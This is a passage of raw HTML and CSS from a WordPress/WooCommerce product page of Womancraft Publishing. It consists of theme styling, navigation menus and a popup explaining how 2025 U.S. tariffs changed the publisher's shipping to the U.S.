.et_pb_wc_title{word-wrap:break-word}.et_pb_wc_title h1{padding-bottom:0}
.et_pb_wc_price{word-wrap:break-word}.et_pb_wc_price .amount{word-break:break-all}.et_pb_wc_price .price{font-size:26px!important}.et_pb_wc_price .price del{color:#999}
.et_pb_wc_description{word-wrap:break-word}
.et_pb_wc_add_to_cart form.cart .button,.et_pb_wc_add_to_cart form.cart div.quantity{float:none!important;display:inline-block;vertical-align:middle}.et_pb_wc_add_to_cart form.cart{margin-top:0!important;margin-bottom:0!important}.et_pb_wc_add_to_cart form.cart .variations td .label{font-weight:700}.et_pb_wc_add_to_cart form.cart .variations td select{border-style:solid!important;border-width:0;-moz-appearance:none;-webkit-appearance:none;width:100%}.et_pb_wc_add_to_cart form.cart .variations td.value{position:relative}.et_pb_wc_add_to_cart form.cart .variations td.value span:after{border:6px solid transparent;border-top-color:#666;content:"";display:block;height:0;margin-top:3px;pointer-events:none;position:absolute;right:10px;-webkit-transform:translateY(-145%);transform:translateY(-145%);width:0}.et_pb_wc_add_to_cart form.cart .variations td.value .reset_variations{float:right;margin-top:1em}.et_pb_wc_add_to_cart.et_pb_hide_input_quantity .quantity,.et_pb_wc_add_to_cart.et_pb_hide_input_quantity .woocommerce-grouped-product-list-item__quantity{display:none!important}.et_pb_wc_add_to_cart.et_pb_hide_stock .stock{display:none}.et_pb_wc_add_to_cart .quantity input.qty{border:0 solid #333!important;width:auto;max-width:4.3em}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart .variations td{display:block}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart .variations td.label{padding-bottom:.6em!important}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart div.quantity{display:block;margin:0 0 20px!important}.et_pb_wc_add_to_cart{word-wrap:break-word}.et-dynamic-content-woo--product_additional_information.woocommerce h2{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et_pb_wc_meta{word-wrap:break-word}.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .posted_in,.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .sku_wrapper,.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .tagged_as{display:block}.et_pb_wc_meta_empty{display:none}.et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et_pb_wc_meta.et_pb_wc_no_categories .posted_in,.et_pb_wc_meta.et_pb_wc_no_sku .sku_wrapper,.et_pb_wc_meta.et_pb_wc_no_tags .tagged_as{display:none}
.et_pb_tab,.et_pb_tabs_controls{word-wrap:break-word}.et_pb_tabs{border:1px solid #d9d9d9}ul.et_pb_tabs_controls{background-color:#f4f4f4}ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_pb_tab_active a{color:#333!important}.et_pb_tab p:last-of-type{padding-bottom:0}.et_pb_all_tabs{background-color:#fff}.et_pb_all_tabs>div{display:none}.et_pb_all_tabs .et_pb_active_content{display:block}.et_pb_tab{padding:24px 30px}.et_pb_tab_content{position:relative}.et_pb_column_1_3 .et_pb_tabs_controls,.et_pb_column_1_4 .et_pb_tabs_controls,.et_pb_column_1_5 .et_pb_tabs_controls,.et_pb_column_1_6 .et_pb_tabs_controls,.et_pb_column_2_5 .et_pb_tabs_controls,.et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et_pb_column_1_3 .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_pb_tabs_controls{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:767px){.et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}}@media (max-width:479px){.et_pb_tabs_controls{border-bottom:none}.et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}}
.et_pb_wc_tabs{border:1px solid #d9d9d9}
.et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_wc_related_products .product,.et_pb_with_border.et_pb_wc_upsells .et_shop_image,.et_pb_with_border.et_pb_wc_upsells .product{border:0 solid #333}.et_pb_wc_related_products ul.products li.product,.et_pb_wc_upsells ul.products li.product{margin:0 3.8% 2.992em 0}.et_pb_wc_related_products ul.products li.product a img,.et_pb_wc_upsells ul.products li.product a img{margin-bottom:0!important}.et_pb_wc_related_products ul.products li.product.last,.et_pb_wc_upsells ul.products li.product.last{margin-right:0}.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product{width:48%}.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product{width:30.75%}.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%}.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%}.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%}.et_pb_wc_related_products.et_pb_text_align_center .products .star-rating,.et_pb_wc_related_products.et_pb_text_align_justified .products .star-rating,.et_pb_wc_related_products.et_pb_text_align_right .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_center .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_justified .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_right .products .star-rating{display:inline-block}.et_pb_wc_related_products .et_shop_image>img,.et_pb_wc_upsells .et_shop_image>img{border-style:solid}.et_pb_wc_related_products_no_image .et_shop_image,.et_pb_wc_related_products_no_name .woocommerce-loop-product__title,.et_pb_wc_related_products_no_price .price,.et_pb_wc_related_products_no_rating .star-rating,.et_pb_wc_related_products_no_sale_badge .onsale,.et_pb_wc_upsells_no_image .et_shop_image,.et_pb_wc_upsells_no_name .woocommerce-loop-product__title,.et_pb_wc_upsells_no_price .price,.et_pb_wc_upsells_no_rating .star-rating,.et_pb_wc_upsells_no_sale_badge .onsale{display:none}.et_pb_wc_related_products span.onsale,.et_pb_wc_upsells span.onsale{border-style:solid}@media (min-width:981px){.woocommerce-page .et_pb_wc_related_products ul.products li.first,.woocommerce-page .et_pb_wc_upsells ul.products li.first{clear:both}.et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1),.et_pb_wc_upsells ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last{margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last{margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last{margin-right:0}.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-3 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-3 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(4n){margin-right:3.8%}}@media (max-width:980px){.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{width:48%!important;margin-right:4%!important}.et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2){margin-right:0!important}.et_pb_wc_related_products ul.products.columns-1 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(3n+1){clear:none}}
/*# sourceURL=divi-dynamic-critical-inline-css */</style><link rel='preload' id='divi-dynamic-css' href='https://womancraftpublishing.com/wp-content/et-cache/5003/et-divi-dynamic-tb-252674-tb-207836-tb-4082-5003.css' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" /> <script type="litespeed/javascript" data-src="https://womancraftpublishing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="yaymail-notice-js-extra" type="litespeed/javascript">var yaymail_notice={"admin_ajax":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","nonce":"2132fabaef"}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://womancraftpublishing.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2f62683968356cc4b801900c06a8578","fragment_name":"wc_fragments_b2f62683968356cc4b801900c06a8578","request_timeout":"5000"}</script> <link rel="https://api.w.org/" href="https://womancraftpublishing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://womancraftpublishing.com/wp-json/wp/v2/product/5003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://womancraftpublishing.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://womancraftpublishing.com/?p=5003' /><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script type="litespeed/javascript" data-src="https://cdn.brevo.com/js/sdk-loader.js"></script><script type="litespeed/javascript">window.Brevo=window.Brevo||[];window.Brevo.push(["init",{client_key:"lq6c0yh2p3qffv79uvg0avrz",email_id:"",push:{customDomain:"https://womancraftpublishing.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"}}])</script><link rel="icon" href="https://womancraftpublishing.com/wp-content/uploads/2022/06/Siteicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://womancraftpublishing.com/wp-content/uploads/2022/06/Siteicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://womancraftpublishing.com/wp-content/uploads/2022/06/Siteicon-300x300.png" /><meta name="msapplication-TileImage" content="https://womancraftpublishing.com/wp-content/uploads/2022/06/Siteicon-300x300.png" /></head><body class="wp-singular product-template-default single single-product postid-5003 wp-theme-Divi wp-child-theme-divi-child theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer merchant- merchant-theme-divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db"><div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3 product"><div id="section-padding" class="et_pb_with_border et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--fixed et_pb_section--with-menu" ><div id="ticker" class="et_pb_row et_pb_row_0_tb_header"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><marquee width="”100%”" direction="”left”" height="”100px”" style="background: #2ea3f2; color: #fff; letter-spacing: 0.1em; padding: 0.25em; font-size: 14px; font-weight: 600; text-transform: uppercase;"><span style="letter-spacing: 3em;"> •</span> All books available for U.S. shipping without tariff restrictions<span style="letter-spacing: 3em;"> •</span> 10% off your first order <a href="#newsletter" style="color: #fff; border-bottom: 1px dotted #fff; border-radius: 3px;">when you sign up to our mailing list</a><span style="letter-spacing: 3em;"> •</span> </marquee></div></div></div></div><div id="row-width" class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
<a href="https://womancraftpublishing.com/"><span class="et_pb_image_wrap "><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="600" height="235" data-src="https://womancraftpublishing.com/wp-content/uploads/2024/01/WCPLogoNLBanner600px-e1721827735817.jpg" alt="Womancraft Publishing" title="Womancraft Publishing" data-srcset="https://womancraftpublishing.com/wp-content/uploads/2024/01/WCPLogoNLBanner600px-e1721827735817.jpg 600w, https://womancraftpublishing.com/wp-content/uploads/2024/01/WCPLogoNLBanner600px-e1721827735817-480x235.jpg 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-211864" /></span></a></div></div><div class="et_pb_column et_pb_column_3_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-shop" class="et-menu nav"><li id="menu-item-229343" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-229343"><a href="https://womancraftpublishing.com/">Home</a></li><li id="menu-item-106150" class="et_pb_menu_page_id-106147 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106150"><a href="https://womancraftpublishing.com/about-womancraft-publishing/">About Womancraft</a><ul class="sub-menu"><li id="menu-item-4742" class="et_pb_menu_page_id-3849 menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://womancraftpublishing.com/news/">News</a></li><li id="menu-item-255651" class="et_pb_menu_page_id-255634 menu-item menu-item-type-post_type menu-item-object-page menu-item-255651"><a href="https://womancraftpublishing.com/what-they-say-about-us/">What they say about us</a></li><li id="menu-item-208266" class="et_pb_menu_page_id-208261 menu-item menu-item-type-post_type menu-item-object-page menu-item-208266"><a href="https://womancraftpublishing.com/submissions/">Submissions</a></li><li id="menu-item-212881" class="et_pb_menu_page_id-212870 menu-item menu-item-type-post_type menu-item-object-page menu-item-212881"><a href="https://womancraftpublishing.com/wholesale/">Wholesale / Trade queries</a></li><li id="menu-item-5434" class="et_pb_menu_page_id-5382 menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://womancraftpublishing.com/book-club/">Book Club</a></li><li id="menu-item-208273" class="et_pb_menu_page_id-208267 menu-item menu-item-type-post_type menu-item-object-page menu-item-208273"><a href="https://womancraftpublishing.com/contact/">Contact us</a></li></ul></li><li id="menu-item-107594" class="et_pb_menu_page_id-107594 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107594"><a href="#">Browse</a><ul class="sub-menu"><li id="menu-item-4744" class="et_pb_menu_page_id-49 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4744"><a href="https://womancraftpublishing.com/product-category/books/">Books</a></li><li id="menu-item-224438" class="et_pb_menu_page_id-459 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224438"><a href="https://womancraftpublishing.com/product-category/books/preorders/">Pre-orders</a></li><li id="menu-item-206935" class="et_pb_menu_page_id-206862 menu-item menu-item-type-post_type menu-item-object-page menu-item-206935"><a href="https://womancraftpublishing.com/authors/">Authors</a></li><li id="menu-item-213203" class="et_pb_menu_page_id-153 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213203"><a href="https://womancraftpublishing.com/product-category/e-courses/">E-courses</a></li><li id="menu-item-210527" class="et_pb_menu_page_id-527 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210527"><a href="https://womancraftpublishing.com/product-category/books/discounted-books/">Discounted</a></li><li id="menu-item-211160" class="et_pb_menu_page_id-4567 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-211160"><a href="https://womancraftpublishing.com/shop/">All products</a></li></ul></li><li id="menu-item-4672" class="et_pb_menu_page_id-3893 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://womancraftpublishing.com/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-229253" class="et_pb_menu_page_id-229253 menu-item menu-item-type-custom menu-item-object-custom menu-item-229253"><a href="https://womancraftpublishing.com/my-account/orders/">My Orders</a></li><li id="menu-item-229254" class="et_pb_menu_page_id-229254 menu-item menu-item-type-custom menu-item-object-custom menu-item-229254"><a href="https://womancraftpublishing.com/my-account/downloads/">My Downloads</a></li><li id="menu-item-225911" class="et_pb_menu_page_id-225858 menu-item menu-item-type-post_type menu-item-object-page menu-item-225911"><a href="https://womancraftpublishing.com/my-wishlist/">My Wishlist</a></li></ul></li><li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://womancraftpublishing.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span></a></li></ul></nav></div>
<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button><div class="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="mobile_menu_bar"></span></div></div></div><div class="et_pb_menu__search-container et_pb_menu__search-container--disabled"><div class="et_pb_menu__search"><form role="search" method="get" class="et_pb_menu__search-form" action="https://womancraftpublishing.com/">
<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" /></form>
<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class="et_pb_code_inner"> <script type="litespeed/javascript">jQuery(function($){$(window).scroll(function(){if($(document).scrollTop()>50){$('#section-padding').addClass('reduce-section-padding');$('#row-width').addClass('increase-row-width');$('#ticker').addClass('ticker-disappear')}else{$('#section-padding').removeClass('reduce-section-padding');$('#section-padding').addClass('slow-transition');$('#row-width').removeClass('increase-row-width');$('#row-width').addClass('slow-transition');$('#ticker').removeClass('ticker-disappear');$('#ticker').addClass('slow-transition')}})})</script> <style>.reduce-section-padding {transition: all 0.9s ease-out 0s;padding-top: 0px !important;padding-bottom: 0px !important;position:fixed !important;top:0;}
  
.reduce-section-padding img {transition: all 0.9s ease-out 0s;max-width:70% !important;}
 
.increase-row-width {transition: all 0.9s ease-out 0s;width: 100% !important;height:75px !important;}
  
.ticker-disappear {transition: all 0.9s ease-out 0s;max-height:0;}
  
.ticker-disappear marquee {transition: max-height,padding 0.9s ease-out 0s;max-height:0;padding:0 !important;background:none !important;}
  
.ticker-disappear .et_pb_text_inner {transition: all 0.9s ease-out 0s;max-height:0;}
 
.slow-transition {transition: all 0.9s ease-out 0s;}</style></div></div></div></div></div><div id="us-shipping-explained" class="et_pb_section et_pb_section_2_tb_header popup et_section_regular" ><div class="et_pb_row et_pb_row_2_tb_header"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h3><img data-lazyloaded="1" src="[data-uri]" width="300" height="142" decoding="async" class="wp-image-252376 alignright size-medium textinsetright" style="margin-top: 0 !important; box-shadow: none;" data-src="https://womancraftpublishing.com/wp-content/uploads/2025/08/USflag-300x213.png" alt="" data-srcset="https://womancraftpublishing.com/wp-content/uploads/2025/08/USflag-300x213.png 300w, https://womancraftpublishing.com/wp-content/uploads/2025/08/USflag.png 321w" data-sizes="(max-width: 300px) 100vw, 300px" />December 2025 update</h3><p>After several months of confusion following the introduction of tariffs in August 2025, the situation has settled and there is now more understanding of the new system on both sides. Books remain in a tariff-free category, and we are now successfully sending deliveries to the U.S. that incur no charges.</p><hr style="width: 50%; margin: 3em auto;" /><h3>U.S. Shipping – what's changed?</h3><p>On August 29, 2025 an executive order issued by Donald Trump brought an end to the exception for small-value goods to enter the U.S. tariff-free.</p><h3>What does that mean?</h3><p>As a result, customers who have goods of any value shipped from Ireland (where we are based) to the U.S. will receive an email requiring payment of 15% of the value of the package, plus an administration fee, before the books are released for shipping. At the time of writing, this administration fee has still not officially been confirmed to us. Tariffs are a charge on the customer in this situation, there is nothing that we can do to circumvent this.</p><h3>Has Womancraft Publishing stopped shipping to the U.S.?</h3><p>We have stopped shipping from our base in Ireland to the U.S. but <strong>pre-orders (along with other books purchased in the same order), which we ship tariff-free from our U.S. warehouse, and e-course purchases are unaffected</strong>.</p><p>The tariffs have created a lot of uncertainty and extra expense for both customers and sellers, and many other businesses around the world have also suspended direct shipping services to the U.S., waiting for better solutions to develop. It is possible that we may resume shipping single orders to the U.S. in future. We expect that U.S. import tariffs on our goods are here to stay, however the exact mechanisms may evolve.</p><h3>So how do I get my favourite books?</h3><p>We are very lucky to already be working with the lovely and wonderful Red Wheel/Weiser – our distributor in north America. From now on, rather than buying your books directly from our webstore, we will simply redirect you to the Womancraft Publishing <a href="https://redwheelweiser.com/publishers-partners/womancraft-publishing">landing page on redwheelweiser.com</a> where you can order copies that come from our U.S. warehouse instead. The books are identical in every way, except that our stock in the U.S. <strong>will not be signed by the author or come with bookmarks</strong>.</p><h3>Are there any exceptions?</h3><p>Life would be no fun if it wasn't complicated! Yes, there are exceptions.</p><ul><li><strong>You can still pre-order books from our website for shipping to U.S. addresses.</strong> This is because we ship pre-orders from our U.S. warehouse in large batches. Pre-ordered copies will also not be signed or come with bookmarks, but you will receive all other pre-order goodies as usual.</li><li><strong>Bonus!</strong> When you pre-order a book, you can add other books to your order and these can all be shipped together!</li><li><strong>E-courses purchased on our website are unaffected by the issues described above.</strong></li></ul><h3>What if I make a purchase on the webstore with U.S. shipping details anyway?</h3><p>The shop won't automatically prevent you from doing that, as we want to keep it possible to add other books to an order when you're pre-ordering a title. If you do place a book order (that does not contain a pre-ordered title) with U.S. shipping details we will simply refund the order, minus the small fee that we've paid to the payment processing company.</p><h3>Any questions?</h3><p>Don't hesitate to email us at <a href="mailto:info@womancraft">info@womancraftpublishing.com</a> or use the contact form on the website to clarify anything you're not sure about.</p></div></div></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_section_regular" ><div 